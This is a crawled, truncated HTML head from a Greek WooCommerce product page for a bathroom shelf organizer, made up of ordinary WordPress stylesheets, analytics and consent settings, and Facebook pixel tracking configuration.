

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoomy.gr/product/bathroom-shelf-organizer/
body_size: 28777
content:
<!DOCTYPE html><html lang="el"><head><meta name="google-site-verification" content="7ee5T1jng74sremiEdwOEpmxtkyBOGDq4TiDYE5Ngps" /><meta name="facebook-domain-verification" content="l2n8t3rom0ns0w1vezyrsrt0bdn7n8" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width,user-scalable=no"><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="73fecd211dc27845cead04bb-|49"></script><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%7CNunito%2BSans%3A300%2C400%2C600%2C700%7CSource+Sans+Pro%3A300%2C400%2C600%2C300italic%2C400italic%2C600italic%7CBitter%3A400%2C600%7CPT+Sans%3A400%2C500%2C600%2C700%7CPoppins&#038;subset=latin%2Clatin-ext%2Clatin%2Clatin-ext&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://hoomy.gr/xmlrpc.php"/><title>Bathroom Shelf Organizer &#8211; hoomy</title><meta name='robots' content='max-image-preview:large' /> <script type="73fecd211dc27845cead04bb-application/javascript" id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5');</script> <link rel='dns-prefetch' href='//static.klaviyo.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//cdn.imghaste.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; hoomy" href="https://hoomy.gr/feed/" /><link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; hoomy" href="https://hoomy.gr/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hoomy.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoomy.gr%2Fproduct%2Fbathroom-shelf-organizer%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hoomy.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoomy.gr%2Fproduct%2Fbathroom-shelf-organizer%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='tmpmela-block-style-css' href='https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_2538fa94c584ad33e4537f48aa9e22b4.css' media='all' /><link rel='stylesheet' id='tmpmela-isotope-css' href='https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_9225efb2ae56abd750a5405050dd075e.css' media='all' /><link rel='stylesheet' id='tmpmela-custom-css' href='https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_3d9cb49088c8a4458de6ea5fc0d13aca.css' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_82c6d0b0980ea65118f68e7059550a6a.css' media='all' /><link rel='stylesheet' id='owl-transitions-css' href='https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_e95b132f9ebe2aaeeb08ae39d080257f.css' media='all' /><link rel='stylesheet' id='shadowbox-css' href='https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_5289f8bce4005c8d6aed523baec78681.css' media='all' /><link rel='stylesheet' id='tmpmela-shortcode-style-css' href='https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_3293689f3f53187d4d47576abc54511e.css' media='all' /><link rel='stylesheet' id='animate-min-css' href='https://hoomy.gr/wp-content/themes/shopvolly/css/megnor/animate.min.css' media='all' /><link rel='stylesheet' id='tmpmela-woocommerce-css-css' href='https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_b5cd3891af040f33b605cac448a7ebee.css' media='all' /><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_e2d671c403c7e2bd09b3b298c748d0db.css' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://hoomy.gr/wp-content/plugins/cookie-notice/css/front.min.css' media='all' /><link rel='stylesheet' id='photoswipe-css' href='https://hoomy.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hoomy.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' /><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://hoomy.gr/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://hoomy.gr/wp-includes/css/dashicons.min.css' media='all' /><link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_e86f776da9d2c1485437dfa55fbfbc1f.css' media='all' /><style id='cfvsw_swatches_product-inline-css'>.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 15px;--cfvsw-swatches-border-color: #417505;--cfvsw-swatches-border-color-hover: #41750580;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
/*# sourceURL=cfvsw_swatches_product-inline-css */</style><link rel='stylesheet' id='ywot_style-css' href='https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_13520d420ef9eafff3afa833af9aee0b.css' media='all' /><link rel='stylesheet' id='tmpmela-child-style-css' href='https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_8add05843fb21ca26d398196641106cb.css' media='all' /><link rel='stylesheet' id='FontAwesome-css' href='https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_5673942dcf67b43e9c8969d45359ad4a.css' media='all' /><link rel='stylesheet' id='tmpmela-style-css' href='https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_47286016a406fe26033d4dcccaa5fade.css' media='all' /><link rel='stylesheet' id='woo_discount_pro_style-css' href='https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_b0af44348a08900199107155048211b9.css' media='all' /><link rel='stylesheet' id='woocommerce-free-shipping-bar-css' href='https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_d3a8e38027813912d99a3e4b70b27a13.css' media='all' /><style id='woocommerce-free-shipping-bar-inline-css'>#wfspb-top-bar .wfspb-lining-layer{
					background-color: rgb(232, 221, 223) !important;
				}
				#wfspb-progress.wfsb-style-3{
					background-color: rgb(232, 221, 223) !important;
				}
				#wfspb-top-bar{
					color: #5C5657 !important;
				} 
				#wfspb-top-bar{
					text-align: center !important;
				}
				#wfspb-top-bar #wfspb-main-content{
					padding: 0 32px;
					font-size: 16px !important;
					text-align: center !important;
					color: #5C5657 !important;
				}
				.woocommerce-free-shipping-bar-order .woocommerce-free-shipping-bar-message #wfspb-main-content{
				    font-size: 16px;
				    color: #777777 !important;
				}
				#wfspb-top-bar #wfspb-main-content > a, #wfspb-top-bar #wfspb-main-content b span{
					color: #111111 !important;
				}
				div#wfspb-close{
				font-size: 16px !important;
				line-height: 16px !important;
				}
				
				#wfspb-top-bar{
					font-family: PT Sans !important;
				}#wfspb-top-bar #wfspb-main-content{padding:0}
/*# sourceURL=woocommerce-free-shipping-bar-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="woocommerce-google-analytics-integration-gtag-js-after" type="73fecd211dc27845cead04bb-text/javascript">/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-5840040-55", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after</script> <script id="wfco-utm-tracking-js-extra" type="73fecd211dc27845cead04bb-text/javascript">var wffnUtm = {"utc_offset":"120","site_url":"https://hoomy.gr","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra</script> <script id="cookie-notice-front-js-before" type="73fecd211dc27845cead04bb-text/javascript">var cnArgs = {"ajaxUrl":"https:\/\/hoomy.gr\/wp-admin\/admin-ajax.php","nonce":"80fbc25463","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before</script> <script src="https://hoomy.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" type="73fecd211dc27845cead04bb-text/javascript"></script> <script id="wc-add-to-cart-js-extra" type="73fecd211dc27845cead04bb-text/javascript">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://hoomy.gr/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra</script> <script id="wc-single-product-js-extra" type="73fecd211dc27845cead04bb-text/javascript">var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra</script> <script id="woocommerce-js-extra" type="73fecd211dc27845cead04bb-text/javascript">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra</script> <script id="wp-util-js-extra" type="73fecd211dc27845cead04bb-text/javascript">var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra</script> <script id="phpvariable-js-extra" type="73fecd211dc27845cead04bb-text/javascript">var php_var = {"tmpmela_loadmore":"","tmpmela_pagination":"","tmpmela_nomore":""};
//# sourceURL=phpvariable-js-extra</script> <script id="pys-js-extra" type="73fecd211dc27845cead04bb-text/javascript">var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2556685684543161"],"eventID":"85939f5b-b6de-468c-b079-71ce4a158efa","params":{"content_ids":["6915"],"content_type":"product","content_name":"Bathroom Shelf Organizer","category_name":"\u039c\u03a0\u0391\u039d\u0399\u039f","contents":[{"id":"6915","quantity":1}],"product_price":"14.99","page_title":"Bathroom Shelf Organizer","post_type":"product","post_id":6915,"plugin":"PixelYourSite","user_role":"guest","event_url":"hoomy.gr/product/bathroom-shelf-organizer/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2556685684543161"],"eventID":"b5467e27-72ab-4bee-b29e-76e45e46ce54","params":{"page_title":"Bathroom Shelf 